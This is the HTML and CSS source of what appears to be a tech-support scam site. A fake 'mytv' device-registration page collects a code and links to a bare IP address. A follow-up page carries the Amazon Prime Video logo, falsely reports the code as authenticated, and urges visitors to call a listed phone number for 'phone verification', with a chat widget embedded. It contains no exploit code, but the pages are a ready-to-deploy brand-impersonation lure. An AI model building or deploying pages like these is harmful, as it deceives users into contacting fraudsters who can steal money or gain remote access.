
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <title>Enter Code</title>
    <link rel="stylesheet" href="style.css">

</head>
<body>
    <header>
        <div class="container">
            <div class="item">
                <h4>REGISTER A DEVICE</h4>
            </div>
        </div>
    </header>
    <main>
        <section id="center">
            <div class="container">
                <div class="box">
                    <div class="item"><h1>REGISTER YOUR COMPATIBLE TV OR DEVICE</h1></div>
                    <div class="item"><h5>Enter The com mytv Code That You See On Your Tv Or Device To Register Your Account</h5></div>
                    <div class="item">
                        <form>
                            <div class="form-group">
                                <div style="padding: 0px;" class="item">
                                    <label for="exampleInputEmail1" style="font-size: 20px;">Enter Mytv Code</label>
                                </div>
                                <div style="padding: 0px;"  class="item">
                                    <input type="email" class="form-control" id="exampleInputEmail1" aria-describedby="emailHelp" placeholder="Enter code">
                                </div>

                            </div>
                            <div class="item">
                                <a href="http://149.28.176.92/" id="button" type="submit" class="btn btn-primary">Submit</a>
                            </div>

                        </form>
                    </div>
                </div>
            </div>
        </section>
        <footer>
            <div class="container">
                <div class="title"><h1>WHERE IS MYTV ACTIVATION CODE?</h1></div>
                <div class="text">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="box">
                                <div class="items">Step: 1</div>
                                <div class="items">Open the video app on your device or TV.</div>
                            </div>
                        </div>
                        <div class="col-md-4">
                            <div class="box">
                                <div class="items">Step: 2</div>
                                <div class="items">Select ” Register on the site”.</div>
                            </div>
                        </div>
                        <div class="col-md-4">
                            <div class="box">
                                <div class="items">Step: 3</div>
                                <div class="items">Your Mytv activation code appears on the left of your screen.</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </main>
</body>
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e17462c7e39ea1242a3d567/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></html>
</file>

<file: verifiy-code.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <title>Verification</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <main>
        <div class="container">
            <div class="items">
                <div class="wp-block-image">
                    <figure class="aligncenter size-full is-resized">
                        <img decoding="async" src="/Amazon-Prime-Video-logo-300x174.webp"
                        alt="" class="wp-image-416" width="310" height="180"sizes="(max-width: 310px) 100vw, 310px" />
                    </figure>
                </div>
            </div>
            <div class="items">
                <h3 class="has-text-align-center has-text-color" style="color:#33a4c9">Your Code has been successfully authenticated.</h3>
            </div>
            <div class="items">
                <div class="container">
                    <div class="item">
                        <div class="wp-block-image">
                            <figure class="aligncenter size-full is-resized">
                                <img decoding="async" loading="lazy" src="/wip-bouncing-arrow-animation-1-1.gif" alt="" class="wp-image-408" width="167" height="83"/>
                            </figure>
                        </div>
                    </div>
                    <div class="item">
                        <a class="btn btn-primary" href="tel:+61881218322" style="border-radius:28px;background-color:#33a4c9; border: #33a4c9;font-weight: bold;padding: 10px;">CALL (08) 8121 8322</a>
                    </div>
                    <div class="item"><h4 class="has-text-align-center">Step: 2 (Phone Verification Required)</h4></div>
                    <div class="item">
                        <p  style="background-color:#1c2b4e; color: white; padding: 30px;font-size: 20px;">
                            <strong>As a final step, You are requested to finish phone verification by contacting our Support Team.</strong>
                        </p>
                    </div>
                </div>

            </div>
            <div class="items">
                <a class="btn btn-primary" href="tel:+61881218322" style="border-radius:28px;background-color:#33a4c9; border: #33a4c9;font-weight: bold;padding: 10px;">CALL (08) 8121 8322</a>
            </div>
        </div>
    </main>
</body>
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e17462c7e39ea1242a3d567/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></html>
</file>
<file: style.css>
header{
    background-color: rgb(97, 97, 182);
    color: white;
}
header .container .item{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
}
#center .container .box .item{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}
#center .container{
    display: flex;
    justify-content: center;
    align-items: center;
}
.form-group{
    width: 100%;
}
.item{
    margin-top: 25px;
}
.form-group .item{
    display: flex;
    padding: 0px;
    width: 100%;
    justify-content: center;
    align-items: center;
}
#button{
    font-size: 20px;
    padding: 15px;
    border: 1px solid  rgb(97, 97, 182);;
    background-color: rgb(97, 97, 182);
}
footer{
    background-color: rgb(179, 179, 179);
}
footer .container .title{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 30px;
}
.box{
    width: 100%;
    padding: 10px;
    margin-bottom: 50px;
}
.box .items{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 20px;
}
footer .container .text{
    padding-bottom: 90px;
}
main .container .items{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
}
main .container .items .item{
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    padding: 0px;
}
</file>
